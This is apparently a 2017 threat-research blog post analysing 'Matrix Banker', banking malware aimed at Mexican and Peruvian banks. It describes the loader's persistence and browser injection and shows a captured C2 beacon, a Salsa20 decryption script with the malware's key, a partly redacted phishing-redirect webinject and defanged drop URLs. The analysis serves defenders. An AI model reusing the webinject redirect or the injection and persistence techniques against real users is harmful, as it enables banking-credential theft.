# Another Banker Enters the Matrix

arbornetworks.com/blog/asert/another-banker-enters-matrix/Another Banker Enters the Matrix

by ASERT Team on June 9th, 2017

This post takes a look at a new banking malware that has, so far, been targeting financial institutions in Latin America—specifically, Mexico and Peru. Initially, we've called it "Matrix Banker" based on its command and control (C2) login panel, but it seems that "Matrix Admin" is a template available for the Bootstrap web framework. Proofpoint calls it "Win32/RediModiUpd" based on a debugging string from an earlier sample.

The malware is under active development, but as with some of the other banking trojans we've analyzed, it's difficult to assess how far and wide this threat will go while it's still so new. Will it become a persistent threat like Panda Banker or have a fate more like Nuclear Bot?

## Samples

The sample analyzed for this post is available on VirusTotal. It was compiled on 2017-05-26 and has the following PDB debugging string:

```
C:\Users\W7\Downloads\Project\Bin\Loader.pd
```

**The Matrix Loaded**As suggested by the PDB string, the sample starts off as a loader. It performs the following tasks:

- Creates a “LoaderMutex” mutex
- Sets up Registry Run persistence using “GITSecureService” as the value name.
- Extracts a 32-bit and 64-bit DLL named “main_32.dll / main_64.dll” from a resource named “BINARY”.
- Using the “ReflectiveLoader” technique and code, injects the appropriate DLL into chrome.exe, firefox.exe, iexplore.exe, or microsoftedgecp.exe.

Main DLLOnce the main DLL is injected in a browser, it starts by hooking the appropriate browser functions (e.g. PR_Read and PR_Write for Firefox) to setup a “man-in-the-browser” (MitB).

It then phones home to its C2 server to get the webinject config. The request looks like this:```
Wireshark · Follow HTTP Stream (tcp.stream eq 14) · comms

GET /concat/api/ping.php?uuid=41d9-883e-af16&country= HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.3; Trident/7.0; rv:11.0) like Gecko
Host: trtr44.cat
Cache-Control: no-cache

HTTP/1.1 200 OK
Server: nginx/1.13.0
Date: Tue, 30 May 2017 16:14:53 GMT
Content-Type: text/html; charset=utf-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.12

30...00
5e...04
4d...da
13...78
b9...c7
89...c7
00...
```

1 client pkt, 1 server pkt, 1 turn.

Entire conversation (999 bytes) | Show and save data as ASCII

Find: | Find Next

Help | Filter Out This Stream | Print | Save as... | Back | Close

The URI path and file are hardcoded, but we've seen other paths in other samples. "uuid" is randomly generated and "country" is currently left blank—though there is placeholder code for it.

Responses from the C2 are hex encoded and encrypted using the Salsa20 crypto algorithm. This is the first malware family that we've seen that uses this algorithm. The following Python snippet decrypts the response:```
import sys# https://pypi.python.org/pypi/salsa20/0.3.0
import salsa20

fp = open(sys.argv[1], "rb")
data = fp.read()
fp.close()

iv = "K\x84\x8eH\xf1]E\xa5"
key =
"\xa1\x9cA\x89\xb4\x9d\x15ae\xf1a\x8bLQj\x16\xf1l\x18\x1d\x81\xb8\x18\x18\xe1\x81e\x1c

data_nohex = data.replace("\n", "").decode("hex")
plain = salsa20.Salsa20_xor(data_nohex, iv, key)
print plain
```

So far the key and initialization vector (IV) have been the same for all the samples we've analyzed. An example webinject config looks like this:

```
rule2:targeturl=*█████████████████████████████*&br&&br&<meta http-equiv="refr
esh" content="0; url=https://█████████████.llinea.com/█████████████████████" />&
br&<script>&br&top.location.href="https://█████████████.llinea.com/████████████
████████";&br&</script>
```

While functional, the webinject format looks to be under construction. Earlier samples use a different, simpler format and there is plenty of work to do to catch up with the industry standard Zeus webinjects. Rules are "\n" separated and there are two types: "rule1" and "rule2". So far we've only seen "rule2"s. The targeted financial institution is specified in "targeturl". The rest of the pieces, which are "&br&" delimited, are eventually concatenated together and injected into the page if the browser visits a targeted URL.

In this example the code that is injected is a HTML and JavaScript redirect that automatically redirects the browser to a phishing page hosted on "llinea[.]com" that looks exactly like the targeted financial institution. Hoping the victim doesn't notice the redirect, the threat actor will harvest the victim's banking credentials.

## Campaign

Per VirusTotal, the analyzed sample was first seen in the wild on 2017-05-29 and being distributed by the following sites:

- hxxp://neext[.]com[.]mx/Loader.exe
- hxxp://notaria94[.]com[.]mx/real.exe

Furthermore we can link the second drop site to an instance of Beta Bot (available on VirusTotal) and see it dropping Matrix Banker. The two malwares also share a common C2 server, trtr44[.]cat.## Conclusion

This post has been a quick analysis of a new banking malware currently targeting countries in Latin America. It is too soon to assess how active and widespread this new family will become, but it is actively being developed and targeting financial institutions in the wild.

Posted In

- Analysis
- Botnets
- Encryption
- Interesting Research
- Malware
- Reverse Engineering
- threat analysis

## Subscribe

*Sign up now to receive the latest notifications and updates from NETSCOUT's ASERT.*